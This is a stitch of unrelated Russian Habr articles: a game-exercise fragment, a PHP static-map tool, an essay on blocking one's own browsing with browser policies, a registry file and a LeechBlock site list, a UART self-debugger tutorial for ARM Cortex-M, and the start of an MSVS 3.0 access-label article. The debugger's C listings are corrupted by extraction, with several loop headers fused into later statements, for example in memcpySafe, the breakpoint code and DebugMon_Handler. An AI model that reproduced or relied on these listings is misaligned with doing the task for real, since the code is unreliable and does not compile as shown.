Пока мы остановимся на двух врагах (Rock и Shooter), оставим EnemyProjectile таким, какой он есть, и перейдём к другим аспектам. Но позже, когда добавим больше функционала в игру, мы вернёмся, чтобы создать новых врагов.
### Упражнения с EnemyProjectile/Shooter
**114.** Реализуйте событие коллизии между Projectile и EnemyProjectile. В классе EnemyProjectile сделайте так, чтобы когда он попадал в объект класса Projectile, вызывалась функция `die` обоих объектов и оба они уничтожались.
**115.** Запутывает ли нас название атрибута `direction` в классе Shooter? Если да, то как его стоит переименовать? Если нет, то почему? | https://habr.com/ru/post/349718/ | null | ru | null |
# Масштабирование карты, наложение меток и отображение маршрута без использования javascript
Однажды, загорелся я идеей создания инструмента просмотра маршрута на карте своего города без использования javascript. Даже были аргументы в пользу этого. Например, использование своих изображений карт.
**UPD:** Есть аналоги у популярных сервисов c их картами (на момент создания о них еще не знал):
* Google – [code.google.com/apis/maps/documentation/staticmaps](http://code.google.com/apis/maps/documentation/staticmaps/)
* OSM — [tah.openstreetmap.org/Browse/tile/5/16/8](http://tah.openstreetmap.org/Browse/tile/5/16/8/) — мобильная версия. Просмотреть и масштабировать можно, но свои маркеры ставить не получится.
* Яндекс.Карты – [api.yandex.ru/maps/staticapi/examples](http://api.yandex.ru/maps/staticapi/examples/)
*Спасибо за ссылки комментирующим*
Но мы делаем свою.
Получился инструмент, позволяющий в качестве карты, на которую будут наноситься маркеры, выбирать любое изображение. Следует лишь указать в настройках географические координаты его угловых точек. Я воспользовался данными OSM, а именно загрузчиком:

Эти координаты указываются в config.php в переменную, начиная с левого против часовой стрелки
```
$box_str = 86.05627,55.33832,86.1076,55.36035; //l d r u (координаты квадрата взятого для разбиения)
```
Экспортированное изображение в формате png помещается к корень и в настройках указывается его имя
```
$source_file = "bigmap.png"; //файл, который будем разбивать
```
Полученную большую карту мы будем резать на части. Количество частей по каждому направлению у нас задается там же в настройках
```
$x_count_parts = 20;
$y_count_parts = 16;
```
Поэкспериментировать с быстродействием при разном количестве точек для отображения и разного размера исходной карты не захотелось.
##### Наложение меток
С index.php подключается show.php, результатом работы которого является вывод на экран отрисованной карты, составленной из нескольких частей. Части, которые имеют на себе маркер, отрисовываются с помощью файла picture.php, остальные простым выводом
Координаты всех меток для вывода передается GET-запросом, например:
`points=86.0735,55.3529;86.0765,55.3519;86.0963,55.3519`
Здесь точкой с запяток отделен каждый маркер, а запятой отделены две координаты каждого маркера. Если переменная не задана, то для демонстрации рисуются (86.0995, 55.3619), (86.0765, 55.3629), (86.0765, 55.3529).
По умолчанию масштаб подстраивается таким образом, чтобы на вывод попал квадрат, содержащий в себе все полученные координаты маркеров.

Опционально можно подключить draw\_area.php, цель которого увеличить область отображения на некоторый радиус от определенного ранее квадрата. Коэффициенты увеличения настраиваются.
##### Инструменты управления

Опционально подключается controls.php. По завершению его работы переменная $controls содержит html-текс, рисующий инструменты со ссылками. Действия – это сдвиг по карте влево, вправо, вверх и вниз.
Управление масштабом:
* о – сбросить масштаб
* — – отдалить (увеличить область построения)
* + — приблизить. Здесь планировалось уже подменять картинки, используя части из более детального изображения. Но пыл здесь мой был чем то перебит и этого я не стал делать.
Можете меня упрекнуть за то, что я не отделил здесь представление от основного кода, но я счел, что для этого крохотного фрагментика подключать отдельно шаблон нерационально.
##### Рисование фрагмента, содержащего маркер

Это действие происходит в picture.php. Сам маркер выглядит в виде красного квадратика, ширина и цвет которго настраивается в config.php.
В скрипт GET-запросом передаются переменные:
* points — те же координаты точек, которые попали в этот фрагмент
* curxp — координата по ширине, показывающая номер фрагмента слева на право
* curyp — координата по высоте, показывающая номер фрагмента сверху вниз
* order — это номер метки. Увеличенный на единицу рисуется рядом с маркером. Его можно использовать для управления цветом. Например, чтобы отличить начало движения от конца, без цифр
Здесь же сразу и проявляется недоработка: при нахождении маркера на границе фрагмента он не прорисуется. Но этого можно избежать, если предусмотреть небольшие отступы.
##### Назначение
Планировалось с мобильного телефона получать изображение маршрута за последние 30-60 минут. Сервер для принятия данных с gps-трекера был настроен и протестирован. Данные успешно передавались и отображались во строенном средстве. Эти же данные легко можно было выбрать из mysql таблиц по любым критериям. Необходимость слежения за этим маршрутом отпала быстрее, чем предполагалось, а проект все еще был мне интересен. Довел его до некоторой степени готовности и забросил, переключившись на другие вещи.
[В действии](http://rnix.dyndns.org/nojsmap/)
[http://rghost.ru/8073291 — исходник](http://rghost.ru/8073291)
*Да простит меня бесплатный хостинг.* | https://habr.com/ru/post/120069/ | null | ru | null |
# Шлакоблокировки, или как заблокировать себе интернет
Не могу назвать себя человеком, обладающим огромной силой воли. Да и средненькой тоже. Зато очень люблю прокрастинировать и пользуюсь для этого любой имеющейся возможностью, например, просмотром мемов или бессмысленных видео на YouTube. Со временем это стало напрягать всё сильнее и сильнее и мешать учёбе/работе. При наличии стресса продуктивность стремилась к нулю, а занятия посторонними делами занимали всё свободное (и несвободное) время. Так началась моя борьба с интернетом. Как же она проходила?

Итерация 0
==========
Правило 20 секунд. Если вы хотите что-то сделать, вы должны начать это делать в течение 20 секунд. Отличное правило, если вы хотите завести себе новую привычку (вроде игры на гитаре, чтения книг и т.д.) — создать все условия для того, чтобы было просто начать. Это же работает и в обратную сторону — если вы хотите избавиться от какой-либо привычки, нужно сделать её как можно более недоступной. Следовательно, чтобы избавиться от привычки смотреть мемы и не очень умные видео, нужно максимально усложнить себе задачу.
Итерация 1
==========
Мир был простой и известный, статьи в интернете пестрели призывами к продуктивности и давали совершенно ясные и чёткие инструкции — установи расширение, укажи сайты, которые тебе нужно заблокировать, и, пожалуйста — твоя сила воли становится несгибаемой, а работоспособность взлетает до небес. Я вспомнил, что когда-то в детстве видел расширение Leech Block, которое позиционировало себя как спасение от сайтов, тратящих много времени, и решил установить его. Указал в качестве блокировки youtube.com и ряд других сайтов, и решил, что пора ждать той самой невероятной продуктивности.
Продуктивность не пришла. Некоторое время действительно удалось поработать, но очень быстро мозг догадался, что можно легко зайти в настройки и удалить сайт из списка заблокированных/убрать «только сегодня» из списка дней/установить блокировку на час с 05:00 до 06:00. С этим нужно было что-то делать.
Итерация 2
==========
Достаточно быстро я понял, что, как и в шифровании, должна быть асимметрия — должно быть легко заблокировать сайт и должно быть сложно эту блокировку снять. Для этих целей в LeechBlock есть возможность заставить себя вводить 32, 64 или 128-значный код.

Это действительно останавливает, до тех пор, пока ты не включаешь режим разработчика и не копируешь требуемый код из соответствующего элемента. К счастью, это обходится соответствующей настройкой.

Тем не менее, искусство слепого десятипальцевого набора вставляет палки в колёса — даже 128 символьный код вводится достаточно быстро, и блокировки снова снимаются. Печаль!
Итерация 3
==========
Я устал вводить 128-значные коды и всё равно сидеть на злополучных сайтах. Пора переходить на крайние меры. Установка пароля для доступа к расширению отлично помогает. Главное — удалить/забыть пароль сразу же после его ввода. Настройки поменять уже не получится, но нам ведь именно этого и хочется, не так ли? Данные меры действительно помогают на какое-то время избавиться от назойливого желания попробовать позаходить на соответствующие сайты, но мозг, который так любит решать задачки, уже ищет новую лазейку.
На этот раз мой ленивый мозг решил, что можно просто удалить расширение. Вот так просто — зайти в управление расширениями и удалить расширение. Или отключить его (естественно, «временно»). Это быстро вылечилось блокировкой страницы с расширениями (да, иногда неудобно, но установить новое расширение всё ещё можно).

К сожалению, существуют значки иконок в панели со строкой браузера, и при нажатии на значок расширения правой кнопкой существует пункт «Удалить расширение». Казалось бы, бой против интернета был проигран, но впереди ещё маячит надежда...
Итерация 4
==========
Пришла пора поговорить о браузерах. У меня на компьютере их обычно несколько, и на домашнем, и на рабочем, в основной набор входят Firefox и Chrome. До этого момента, в принципе, было неважно, какой браузер используется (если только вы не приверженец Egde или IE) — расширение работает и там, и там. Но теперь пришлось напрячься по-настоящему. После некоторых поисков в интернете и вопроса на форуме Mozilla оказалось, что можно настроить корпоративные политики работы в браузере, которые содержат в себе много чего интересного, в частности — [запрет на удаление расширения](https://github.com/mozilla/policy-templates). Firefox предоставляет несколько способов, самый удобный (и кроссплатформенный) — это файл policies.json, лежащий в подпапке distribution папки с самим браузером.
Вот так выглядит этот файл с настройками для запрета удаления расширения:
```
{
"policies" : {
"Extensions": {
"Install": ["https://addons.mozilla.org/firefox/downloads/file/1742831/leechblock_ng-0.9.11-an+fx.xpi"],
"Locked": ["leechblockng@proginosko.com"]
}
}
}
```
Отлично! Теперь удалить расширение из Firefox стало более проблематично. Нельзя сказать, что невозможно, но теперь на это придётся потратить куда больше времени, чем раньше.
Для Chrome дорожка оказалась несколько более кривой — на Windows можно провести настройку [через реестр](https://cloud.google.com/docs/chrome-enterprise/policies), а на линуксе — воспользоваться [JSON файлом](https://support.google.com/chrome/a/answer/7517525?hl=en). Chrome теперь тоже под надёжной защитой (а вместе с ним и Chromium, который настраивается максимально похожим образом). Но на этом история не заканчивается.
В конце будет приведено содержимое .reg файла, который настроит необходимые политики через реестр для Chrome, Chromium и Firefox
Итерация 5
==========
Окей, в основных браузерах у нас уже есть рабочая система, которая не позволяет нам тратить время впустую. Но… У нас же есть и другие браузеры? Да! Скачать и установить новый браузер легче лёгкого, и вот YouTube уже запущен в Опере/Edge/IE/Comodo Dragon/Chromium/etc. Что же делать со всей этой оравой? Пришлось снова почесать репу как следует, потому что часть браузеров (IE/Edge) не поддерживают расширения, а устанавливать все остальные браузеры и настраивать в них корпоративные политики не представляется возможным.

Автор собирается блокировать все браузеры
Но даже в этом случае ещё не всё потеряно. На Windows нас выручает [App Locker](https://docs.microsoft.com/en-us/windows/configuration/lock-down-windows-10-applocker) — просто скачиваем все браузеры и пачкой добавляем их в блокировку по издателю. Существует несколько браузеров вроде Chromium и ещё нескольких других, которые распространяются без подписи издателя, и для них есть только один выход — ~~смерть~~ блокировка сайта, с которого их можно скачать. Desperate times call for desperate measures.
Особняком стоят Edge и IE. IE в Windows 10 можно удалить и больше о нём не вспоминать (я пробовал смотреть через него ютуб, вполне похоже на поедание кактуса), устанавливать его обратно долго, нужно перезагружать компьютер, поэтому данный вариант нас вполне устраивает. Для избавления от Edge существуют программы вроде Edge Block, которые можно удалить после выполнения их героического долга. И заблокировать сайты с ними, чтобы наверняка.
Фуух, надо взять передышку и насладиться достигнутым результатом. Ютуб повержен и с позором изгнан с компьютера, но наша битва ещё не окончена. Отнюдь, остались ещё несколько серьёзных битв, проигрыш в которых мы просто не можем себе позволить.
Итерация 6
==========
Хорошие люди однажды придумали сайты для скачивания видео с YouTube и других сервисов. Хорошая идея которая абсолютно нам не помогает в достижении нашей цели по блокировке этого самого YouTube. Первый вариант решения проблемы — это решение проблемы в лоб. Перешерстить 3-4 страницы выдачи в разных браузерах (мозг всё ещё рассматривает это как головоломку, как и со стороны блокировки, так и со стороны её обхода) и заблокировать каждый сайт, который позволяет качать ролики с YouTube. Проблема возникает в том, что мы не можем добавить страницы пачкой (у нас же заблокированы настройки расширения), мы можем только открывать соответствующий сайт и добавлять его в набор блокировки через контекстное меню.
Рабочий ноутбук, домашний компьютер с dualboot, и по паре браузеров в каждой из операционных систем — очень не хочется повторять вышеуказанный алгоритм для каждого браузера (а при появлении нового сайта лень начинает сильно перевешивать, и продуктивность снова падает). Надо что-то придумать! К счастью, автор расширения уже всё [придумал за нас](https://www.proginosko.com/leechblock/faq/load-from-url/) — можно вынести список сайтов для блокировок в отдельный файл, загрузить его на dropbox, получить прямую ссылку и указать расширению, откуда грузить список сайтов для блокировок. Таким образом, мы существенно упрощаем добавление нового сайта в список заблокированных, а удаление его из нашего текстового файла в облаке не позволяет нам этот самый сайт разблокировать. То, что надо.
Единственная проблема — нужно получать доступ к расширению, а для этого всю защиту приходится снимать.

Итерация 7. Последняя
=====================
YouTube повержен; сайты, позволяющие скачать с YouTube, заблокированы. Казалось бы, можно праздновать победу, но нет, у нас остался один, самый крупный враг — поисковые движки. Поисковые движки помогали нам искать видео на YouTube, которые мы потом скачивали, странички с весёлыми мемами во Вконтакте (не блокировать же весь Вконтакте целиком, ну), yandex.ru/video позволял нам смотреть их напрямую, а про картинки я вообще молчу.
Что же нам делать? Осталась ещё пара козырей в рукаве. Первый из них — это блокировка не только по домену, но и по пути (да, yandex.ru/video заблокирует только видео, остальные сервисы Яндекса будут доступны). Второй — это блокировка по ключевым словам. Для лучших результатов нужно создать второй файл (который будет лежать в dropbox), в котором будут содержаться ключевые слова, необходимые для блокировок. Файл должен начинаться со строки с символом ’\*’, указывающий на то, что данные блокировки применяются для всех сайтов, а перед ключевым словом стоит символ ~, означающий блокировку.

Предупреждён — значит вооружён
==============================
Несмотря на то, что блокировки уже занимают достаточное количество времени для их обхода, стоит подстраховаться и добавить ещё пару штрихов (чтобы уж наверняка). Например, продублировать политики для Firefox в реестре и через GPO, на случай, если очень захочется переименовать файл с политиками и сделать его нечитаемым; Добавить сохранение опций в sync storage (не знаю, зачем, но пусть будет. Переустанавливать браузер(ы) после всей проделанной работы как-то не хочется); Экспортировать настройки для быстрого развёртывания после переустановки системы или по каким-то другим причинам; на Linux можно (и нужно) защитить файлы с политиками через chattr. Удалить их всё ещё можно, но для этого нужно сделать ещё пару дополнительных шагов, чего мы и добиваемся; Если сильно упороться — можно заблокировать редактор реестра через групповые политики — на случай поползновений на политики, прописанные там.
В качестве бонуса
=================
Наверняка у вас есть телефон, и вы не хотели бы заходить на заблокированные сайты с телефона (я вот не хочу). Поэтому на телефоне пришлось тоже пройти через несколько итераций, и идея (необходимость) блокировать браузеры изначально пришла именно оттуда, потому что количество браузеров конечно, а новые браузеры не растут, как грибы (к счастью).
На Android существует множество приложений, которые позволяют вам управлять своим цифровым потреблением. Я пробовал пользоваться Stay Focused и BlockSite. BlockSite получает админские права и может заблокировать вам сайт в хроме или каких-то ещё мейнстримовых браузерах, но он не может заблокировать все браузеры в принципе и настраивать списки блокировок в нём не очень удобно. Кроме того, в мобильной версии нельзя задать сложный пароль, только 4-х значный цифровой пин, да и приложение удалить не так уж и сложно.
Stay Focused выглядит более перспективно в том плане, что он позволяет заблокировать браузеры (и любые приложения в принципе) и имеет (в платной версии) строгий режим, который нельзя снять ни при каких обстоятельствах. Можно запретить доступ к настройкам, чтобы не иметь даже теоретической возможности удалить само приложение, но не рекомендуется, потому что даже управление Bluetooth оказывается заблокированным. К сожалению, он не мониторит трафик, но нам это и не нужно. Пусть будет Single Responsibility.
Я блокировал все браузеры при помощи Stay Focused, это работает, но превращает телефон в инвалида. Тем не менее, можно оставить один браузер (Firefox, например, который поддерживает всё те же расширения, что и десктопная версия), поставить туда уже знакомый LeechBlock и загрузить в него файл с настройками, как и в десктопной версии. Теперь можно наслаждаться заблокированными YouTube и другими сайтами с телефона.
Кроме того, на мобильной версии идея со вводом 128-значного кода вполне жизнеспособна, потому что никакая слепая печать не поможет вам набирать столько рандомных символов на маленькой клавиатуре телефона, а всего одна ошибка — и код нужно набирать заново.
Заключение
==========
Таким образом, мы создали систему, которая требует значительных усилий для её отключения, что позволяет эффективно блокировать нежелательные сайты. На то, чтобы полностью пройти через все ~~круги Ада~~ итерации потребовалось полтора года, но результат того стоит.
Приложение
==========
**Приложение 1. Содержимое .reg файла для защиты расширений**
```
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Chromium]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Chromium\ExtensionInstallForcelist]
"1"="blaaajhemilngeeffpbfkdjjoefldkok;https://clients2.google.com/service/update2/crx"
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Chrome]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Chrome\ExtensionInstallForcelist]
"1"="blaaajhemilngeeffpbfkdjjoefldkok;https://clients2.google.com/service/update2/crx"
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Mozilla]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Mozilla\Firefox]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Mozilla\Firefox\Extensions]
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Mozilla\Firefox\Extensions\Install]
"1"="https://addons.mozilla.org/firefox/downloads/file/1742831/leechblock_ng-0.9.11-an+fx.xpi"
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Mozilla\Firefox\Extensions\Locked]
"1"="leechblockng@proginosko.com"
```
**Приложение 2. Финальный вариант настроек для LeechBlock**
setName1=SITES
sites1=10-youtube.com 100youtube.com 10convert.com 220youtube.com acomics.ru bash.im bitdownloader.com ddownr.com getvideo.org keepvid.pro notube.net onlinevideoconverter.com pikabu.ru pinterest.ru reddit.com savefrom.net savemedia.website saveyoutube.ru savido.net sconverter.com tasvideos.org topmemas.top tumblr.com twitch.tv twitter.com vk.com/mhkoff vk.com/mhkon vk.com/ru9gag y2mate.com yandex.ru/portal yandex.ru/video youtube-mp4.download youtube.com youtubeconverter.io youtubemp4.to youtufab.com
times1=0000-2400
limitMins1=
limitPeriod1=
limitOffset1=
conjMode1=false
days1=127
blockURL1=blocked.html?$S&$U
applyFilter1=false
filterName1=grayscale
activeBlock1=true
countFocus1=true
delayFirst1=true
delaySecs1=60
reloadSecs1=
allowOverride1=false
prevOpts1=true
prevExts1=false
prevSettings1=false
showTimer1=true
sitesURL1=<https://dl.dropboxusercontent.com/s/your_data_here/blocksitelist.txt?dl=0>
regexpBlock1=
regexpAllow1=
ignoreHash1=true
setName2=About:profiles
sites2=
times2=0000-2400
limitMins2=
limitPeriod2=
limitOffset2=
conjMode2=false
days2=127
blockURL2=blocked.html?$S&$U
applyFilter2=false
filterName2=grayscale
activeBlock2=false
countFocus2=true
delayFirst2=true
delaySecs2=60
reloadSecs2=
allowOverride2=false
prevOpts2=true
prevExts2=false
prevSettings2=false
showTimer2=true
sitesURL2=
regexpBlock2=about:profiles
regexpAllow2=
ignoreHash2=true
setName3=KEYWORDS
sites3=
times3=0000-2400
limitMins3=
limitPeriod3=
limitOffset3=
conjMode3=false
days3=127
blockURL3=blocked.html?$S&$U
applyFilter3=false
filterName3=grayscale
activeBlock3=false
countFocus3=true
delayFirst3=true
delaySecs3=60
reloadSecs3=
allowOverride3=false
prevOpts3=true
prevExts3=false
prevSettings3=false
showTimer3=true
sitesURL3=<https://dl.dropboxusercontent.com/s/your_other_data_here/keywordlist.txt?dl=0>
regexpBlock3=
regexpAllow3=
ignoreHash3=true
numSets=3
sync=true
theme=
oa=0
password=
hpp=true
timerVisible=true
timerSize=1
timerLocation=0
timerBadge=true
orm=
ora=0
orc=true
warnSecs=
warnImmediate=true
contextMenu=true
matchSubdomains=true
saveSecs=10
processActiveTabs=false
accessCodeImage=false
autoExportSync=true | https://habr.com/ru/post/510368/ | null | ru | null |
# Отладка микроконтроллеров ARM Cortex-M по UART Часть 2
В прошлой [статье](https://habr.com/ru/post/488672/) я рассказывал про прерывание DebugMon и регистры с ним связанные.
В этой статье будем писать реализацию отладчика по UART.
#### Низкоуровневая часть
[Тут](https://www.sourceware.org/gdb/onlinedocs/gdb/Remote-Protocol.html) и [тут](https://ftp.gnu.org/old-gnu/Manuals/gdb/html_node/gdb_129.html) есть описание структуры запросов и ответов GDB сервера. Хоть оно и кажется простым, но реализовывать в микроконтроллере его мы не будем по следующим причинам:
* Большая избыточность данных. Адреса, значения регистров, переменных кодируются в виде hex-строки, что увеличивает объем сообщений в 2 раза
* Парсить и собирать сообщения займет дополнительные ресурсы
* Отслеживать конец пакета требуется либо по таймауту (будет занят таймер), либо сложным автоматом, что увеличит время нахождения в прерывании UART
Для получения наиболее легкого и быстрого модуля отладки будем использовать бинарный протокол с управляющими последовательностями:
* 0хАА 0xFF — Start of frame
* 0xAA 0x00 — End of frame
* 0xAA 0xA5 — Interrupt
* 0xAA 0xAA — Заменяется на 0xAA
Для обработки этих последовательностей при приеме потребуется автомат с 4мя состояниями:
* Ожидание ESC символа
* Ожидание второго символа последовательности Start of frame
* Прием данных
* Прошлый раз был принят Esc символ
А вот для отправки состояний потребуется уже 7:
* Отправка первого байта Start of frame
* Отправка второго байта Start of frame
* Отправка данных
* Отправка End of frame
* Отправка Esc символа замены
* Отправка первого байта Interrupt
* Отправка второго байта Interrupt
Напишем определение структуры, внутри которой будут находиться все переменные модуля:
```
typedef struct
{
// disable receive data
unsigned tx:1;
// program stopped
unsigned StopProgramm:1;
union {
enum rx_state_e
{
rxWaitS = 0, // wait Esc symbol
rxWaitC = 1, // wait Start of frame
rxReceive = 2, // receiving
rxEsc = 3, // Esc received
} rx_state;
enum tx_state_e
{
txSendS = 0, // send first byte of Start of frame
txSendC = 1, // send second byte
txSendN = 2, // send byte of data
txEsc = 3, // send escaped byte of data
txEnd = 4, // send End of frame
txSendS2 = 5,// send first byte of Interrupt
txBrk = 6, // send second byte
} tx_state;
};
uint8_t pos; // receive/send position
uint8_t buf[128]; // offset = 3
uint8_t txCnt; // size of send data
} dbg_t;
#define dbgG ((dbg_t*)DBG_ADDR) // адрес задан жестко, в настройках линкера эта часть озу убирается из доступной
```
Состояния приемного и передающего автоматов объеденены в одну переменную так как работа будет вестись полудуплексном режиме. Теперь можно писать сами автоматы с обработчиком прерываний.
**Обработчик UART**
```
void USART6_IRQHandler(void)
{
if (((USART6->ISR & USART_ISR_RXNE) != 0U)
&& ((USART6->CR1 & USART_CR1_RXNEIE) != 0U))
{
rxCb(USART6->RDR);
return;
}
if (((USART6->ISR & USART_ISR_TXE) != 0U)
&& ((USART6->CR1 & USART_CR1_TXEIE) != 0U))
{
txCb();
return;
}
}
void rxCb(uint8_t byte)
{
dbg_t* dbg = dbgG; // debug vars pointer
if (dbg->tx) // use half duplex mode
return;
switch(dbg->rx_state)
{
default:
case rxWaitS:
if (byte==0xAA)
dbg->rx_state = rxWaitC;
break;
case rxWaitC:
if (byte == 0xFF)
dbg->rx_state = rxReceive;
else
dbg->rx_state = rxWaitS;
dbg->pos = 0;
break;
case rxReceive:
if (byte == 0xAA)
dbg->rx_state = rxEsc;
else
dbg->buf[dbg->pos++] = byte;
break;
case rxEsc:
if (byte == 0xAA)
{
dbg->buf[dbg->pos++] = byte;
dbg->rx_state = rxReceive;
}
else if (byte == 0x00)
{
parseAnswer();
}
else
dbg->rx_state = rxWaitS;
}
}
void txCb()
{
dbg_t* dbg = dbgG;
switch (dbg->tx_state)
{
case txSendS:
USART6->TDR = 0xAA;
dbg->tx_state = txSendC;
break;
case txSendC:
USART6->TDR = 0xFF;
dbg->tx_state = txSendN;
break;
case txSendN:
if (dbg->txCnt>=dbg->pos)
{
USART6->TDR = 0xAA;
dbg->tx_state = txEnd;
break;
}
if (dbg->buf[dbg->txCnt]==0xAA)
{
USART6->TDR = 0xAA;
dbg->tx_state = txEsc;
break;
}
USART6->TDR = dbg->buf[dbg->txCnt++];
break;
case txEsc:
USART6->TDR = 0xAA;
dbg->txCnt++;
dbg->tx_state = txSendN;
break;
case txEnd:
USART6->TDR = 0x00;
dbg->rx_state = rxWaitS;
dbg->tx = 0;
CLEAR_BIT(USART6->CR1, USART_CR1_TXEIE);
break;
case txSendS2:
USART6->TDR = 0xAA;
dbg->tx_state = txBrk;
break;
case txBrk:
USART6->TDR = 0xA5;
dbg->rx_state = rxWaitS;
dbg->tx = 0;
CLEAR_BIT(USART6->CR1, USART_CR1_TXEIE);
break;
}
}
```
Здесь всё довольно просто. Обработчик прерывания в зависимости от наступившего события вызывает либо автомат приема, либо автомат передачи. Для проверки что всё работает, напишем обработчик пакета, отвечающий одним байтом:
```
void parseAnswer()
{
dbg_t* dbg = dbgG;
dbg->pos = 1;
dbg->buf[0] = 0x33;
dbg->txCnt = 0;
dbg->tx = 1;
dbg->tx_state = txSendS;
SET_BIT(USART6->CR1, USART_CR1_TXEIE);
}
```
Компилим, зашиваем, запускаем. Результат виден на скрине, оно заработало.
**Тестовый обмен**
Далее нужно реализовать аналоги команд из протокола GDB сервера:
* чтение памяти
* запись памяти
* останов программы
* продолжение выполнения
* чтение регистра ядра
* запись регистра ядра
* установка точки останова
* удаление точки останова
Команда будет кодироваться первым байтом данных. Коды команд имеют номера в порядке их реализации:
* 2 — чтение памяти
* 3 — запись памяти
* 4 — останов
* 5 — продолжение
* 6 — чтение регистра
* 7 — установка breakpointа
* 8 — очистка breakpointа
* 9 — шаг (не получилось реализовать)
* 10 — запись регистра (не реализовано)
Параметры будут передаваться следующими байтами данных.
Ответ не будет содержать номер команды, т.к. мы и так знаем какую команду отправляли.
Чтобы модуль не вызывал исключения BusFault при операциях чтения/записи, [нужно маскировать его при использовании на M3 и выше, либо писать обработчик HardFault для M0.](https://habr.com/ru/post/437256/)
**Безопасный memcpy**
```
int memcpySafe(uint8_t* to,uint8_t* from, int len)
{
/* Cortex-M3, Cortex-M4, Cortex-M4F, Cortex-M7 are supported */
static const uint32_t BFARVALID_MASK = (0x80 << SCB_CFSR_BUSFAULTSR_Pos);
int cnt = 0;
/* Clear BFARVALID flag by writing 1 to it */
SCB->CFSR |= BFARVALID_MASK;
/* Ignore BusFault by enabling BFHFNMIGN and disabling interrupts */
uint32_t mask = __get_FAULTMASK();
__disable_fault_irq();
SCB->CCR |= SCB_CCR_BFHFNMIGN_Msk;
while ((cntCCR &= ~SCB\_CCR\_BFHFNMIGN\_Msk;
\_\_set\_FAULTMASK(mask);
return cnt;
}
```
Установка breakpointа реализуется через поиск первого неактивного регистра FP\_COMP.
**Код, устанавливающий breakpointы**
```
dbg->pos = 0; // установим кол-во байт ответа в 0
addr = ((*(uint32_t*)(&dbg->buf[1])))|1; // требуемое значение регистра FP_COMP
for (tmp = 0;tmp<8;tmp++) // ищем не был ли установлен breakpoint уже
if (FP->FP_COMP[tmp] == addr)
break;
if (tmp!=8) // если был, выходим
break;
for (tmp=0;tmpFP\_COMP[tmp]==0) // нашли?
{
FP->FP\_COMP[tmp] = addr; // устанавливаем
break; // и выходим
}
break;
```
Очистка реализуется через поиск установленной точки останова. Остановка выполнения устанавливает breakpoint на текущий PC. При выходе из прерывания UART, ядро сразу попадает в DebugMon\_Handler.
Сам же обработчик DebugMon выполнен очень просто:
* 1. Устанавливается флаг остановки выполнения.
* 2. Очищаются все установленные точки останова.
* 3. Ожидается завершение отправки ответа на команду в uart (если он не успел отправиться)
* 4. Начинается отправка последовательности Interrupt
* 5. В цикле вызываются обработчики автоматов приема и передачи пока не опустится флаг останова
**Код обработчика DebugMon**
```
void DebugMon_Handler(void)
{
dbgG->StopProgramm = 1; // устанавливаем флаг остановки
for (int i=0;iFP\_COMP[i] = 0;
while (USART6->CR1 & USART\_CR1\_TXEIE) // ждем пока отправится ответ
if ((USART6->ISR & USART\_ISR\_TXE) != 0U)
txCb();
dbgG->tx\_state = txSendS2; // начинаем отправку Interrupt последовательности
dbgG->tx = 1;
SET\_BIT(USART6->CR1, USART\_CR1\_TXEIE);
while (dbgG->StopProgramm) // пока флаг не сбросится командой продолжения выполнения
{
// вызываем автоматы UARTа в цикле
if (((USART6->ISR & USART\_ISR\_RXNE) != 0U)
&& ((USART6->CR1 & USART\_CR1\_RXNEIE) != 0U))
rxCb(USART6->RDR);
if (((USART6->ISR & USART\_ISR\_TXE) != 0U)
&& ((USART6->CR1 & USART\_CR1\_TXEIE) != 0U))
txCb();
}
}
```
Читать регистры ядра из СИшного когда задача проблематичная, поэтому я переписал часть кода на ASM. В результате получилось что ни DebugMon\_Handler, ни обработчик прерывания UART, ни автоматы не используют стек. Благодаря этому упростилось определение значений регистров ядра.
#### GDB server
Микроконтроллерная часть отладчика работает, теперь займемся написанием связующего звена между IDE и нашим модулем.
С нуля писать сервер отладки не имеет смысла, поэтому за основу возьмем готовый. Так как больше всего опыта у меня в разработке программ на .net, взял за основу [этот](https://github.com/atsidaev/z80gdbserver) проект и переписал под другие требования. Правильнее было бы дописать поддержку нового интерфейса в OpenOCD, но это бы заняло больше времени.
При запуске программа спрашивает с каким COM портом работать, далее запускает на прослушивание TCP порт 3333 и ждет подключения GDB клиента.
Все команды GDB протокола транслируются в бинарный протокол.
В результате вышла работоспособная реализация отладки по UART.
**Итоговый результат**
#### Заключение
Оказалось что отладка контроллером самого себя не является чем-то сверх сложным.
Теоретически, разместив данный модуль в отдельной секции памяти, его можно использовать и для прошивки контроллера.
Исходники выложил на GitHub для всеобщего изучения
[Микроконтроллерная часть](https://github.com/rus084/CortexSoftwareDebug)
[GDB сервер](https://github.com/rus084/ARM-gdbserver-UART) | https://habr.com/ru/post/489540/ | null | ru | null |
# Управление мандатными метками в МСВС 3.0
Я уже писал о мандатной модели в МСВС 3.0. Эта статья является описанием конфигурационных файлов и утилит для настройки мандатного доступа. В этой статье практически нет теоретических описаний принципов и свойств. Здесь есть описание конфигурационных файлов, графических и консольных программ для нас тройки мандатного доступа.
